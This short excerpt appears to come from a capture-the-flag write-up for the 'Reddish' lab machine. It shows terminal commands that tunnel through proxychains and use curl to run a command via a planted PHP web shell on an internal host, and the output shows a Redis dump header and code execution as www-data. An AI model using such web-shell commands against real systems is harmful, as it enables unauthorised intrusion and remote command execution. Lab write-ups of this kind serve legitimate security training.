 ~/Reddish proxychains -q curl -s "http://172.19.0.3/f187a0ec71ce99642e4f0afbd441a68b/shell.php?cmd=id"
~/Reddish proxychains -q curl -s "http://172.19.0.3/f187a0ec71ce99642e4f0afbd441a68b/shell.php?cmd=id" 2>/dev/null | strings
REDIS0008
redis-ver
4.0.9
redis-bits
ctime
used-mem
aof-preamble
pwn"uid=33(www-data) gid=33(www-data) groups=33(www-data)
~/Reddish